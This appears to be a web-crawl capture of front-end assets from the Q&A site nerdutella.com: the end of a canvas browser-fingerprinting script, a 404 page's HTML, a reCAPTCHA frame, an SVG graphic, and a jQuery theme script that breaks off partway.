            var canvas = document.createElement("canvas");
            var ctx = canvas.getContext("2d");
            var txt = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!@#$%^&*()_+-={}|[]:"<>?;,.';
            ctx.textBaseline = "top";
            ctx.font = "14px 'Arial'";
            ctx.textBaseline = "alphabetic";
            ctx.fillStyle = "#f60";
            ctx.fillRect(125, 1, 62, 20);
            ctx.fillStyle = "#069";
            ctx.fillText(txt, 2, 15);
            ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
            ctx.fillText(txt, 4, 17);
            return canvas.toDataURL();
        },
    };
    var fp = new Fingerprint({
      canvas: true,
      ie_activex: true,
      screen_resolution: true });
    var uid = fp.get();
    try {
        $("#fp").val(uid);
    }
    catch (err) {}
    try {
        $("#g_id_onload").attr("data-fp", uid);
    }
    catch (err) {}
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e2c3631409614935dbbc1992-|49" defer=""></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js
body_size: 5346
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p2Bndj2v6j3HRJpB6w2wyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769647407724');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nerdutella.com/assets/template_files/img/v.svg
body_size: 1443
content:
<svg id="OBJECTS" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 135.13 125.2">
    <defs>
        <style>
            .cls-1 {
                fill: url(#linear-gradient);
            }

            .cls-2 {
                fill: #92d0ff;
            }

            .cls-3 {
                fill: url(#linear-gradient-2);
            }

            .cls-4 {
                fill: url(#linear-gradient-3);
            }
            .leaf{
                animation: 2s ease-in-out infinite leafMotion;
                -webkit-animation: 2s ease-in-out infinite leafMotion;
                -moz-animation: 2s ease-in-out infinite leafMotion;
            }
            .one{
                animation-duration: 2.3s;
                -webkit-animation-duration: 2.3s;
                -moz-animation-duration: 2.3s;
                transform-origin: 0px 200px;
            }
            .two{
                animation-duration: 2.7s;
                -webkit-animation-duration: 2.7s;
                -moz-animation-duration: 2.7s;
                transform-origin: 40px 100px;
            }
            .three{
                animation-duration: 3s;
                -webkit-animation-duration: 3s;
                -moz-animation-duration: 3s;
                transform-origin: -20px 300px;
            }
            @keyframes leafMotion {
                50% {
                  transform: rotate(4deg)
                }
              }

                @-webkit-keyframes leafMotion {
                50% {
                  -webkit-transform: rotate(4deg)
                }
              }

                @-moz-keyframes leafMotion {
                50% {
                  -moz-transform: rotate(4deg)
                }
              }
        </style>
        <linearGradient id="linear-gradient" x1="112.42" y1="140.53" x2="112.42" y2="15.34" gradientUnits="userSpaceOnUse">
            <stop offset="0" stop-color="#466de5" />
            <stop offset="1" stop-color="#78bfff" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" x1="135.81" y1="140.53" x2="135.81" y2="53.21" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-3" x1="579.97" y1="143.81" x2="603.16" y2="103.63" gradientTransform="matrix(-1, 0, 0.21, 1, 633.08, 0)" xlink:href="#linear-gradient" />
    </defs>
    <title>v</title>
    <g class="leaf one">
        <path class="cls-1" d="M80.77,140.53C79.61,100.71,88.61,52.37,120,24.93c5-4.4,11.19-10.08,18.34-9.56,3.33.24,5,4,5.47,6.87.89,5,0,10.22-1.21,15.19-6.79,27.43-29.19,75.44-34.92,103.11" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M133.61,26C112.66,53,101.1,87.09,98.09,121a122.7,122.7,0,0,0-.42,18.83c0,.35.55.36.55,0a191.79,191.79,0,0,1,19-86A167.77,167.77,0,0,1,133.93,26.2c.13-.18-.17-.42-.31-.24Z" transform="translate(-48.81 -15.34)" />
    </g>
    <g class="leaf two">
        <path class="cls-3" d="M107.68,140.53c4.2-25.78,8.61-46.83,23.38-68.36,6.08-8.86,17.78-19.81,27.1-18.91,10,1,2.9,16.07-3,27.34a158.9,158.9,0,0,0-16.4,48.16c.82-5.05,4.33-19.44,14.69-25.83,3-1.88,10.52-3,10.52,3.25,0,10.94-10.63,24.08-13.29,34.34" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M154.94,61.06C149,68.6,144.75,77.63,140.76,86.29a241,241,0,0,0-13.31,35.33,94.17,94.17,0,0,0-3.58,18.15c0,.26.37.25.4,0,1.44-11.6,5-22.9,9-33.83A255.91,255.91,0,0,1,148,73.19a85.71,85.71,0,0,1,7.35-11.86c.16-.21-.2-.48-.36-.28Z" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M158,107c-8.55,8.51-12.37,21.65-14.53,33.19-.06.31.4.44.47.13,2.66-11.52,5.9-24.25,14.34-33A.21.21,0,0,0,158,107Z" transform="translate(-48.81 -15.34)" />
    </g>
    
    <g class="leaf three">
        <path class="cls-4" d="M49.64,140.53c-2.17-11.29.1-22.88,4.61-32.54,3-6.31,9.76-15.11,17.36-15,5.65.1,8,5.77,8.34,10.88.86,13.38-5.44,17.46-5.41,31.93.32-5.48,5.62-23.27,13.91-17.2,8.12,5.94.21,21.91.21,21.91" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M86.12,122.07c-3.41,5.47-6.53,11.66-6.82,18.23,0,.24.39.31.43.06a50.14,50.14,0,0,1,6.7-18.1.18.18,0,0,0-.31-.18Z" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M71,101.14c-4.43,6.23-6.53,14-8.12,21.37a133,133,0,0,0-2.67,17.78c0,.24.39.3.43.06,1.84-13,3-27.89,10.67-39,.13-.19-.18-.37-.31-.18Z" transform="translate(-48.81 -15.34)" />
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
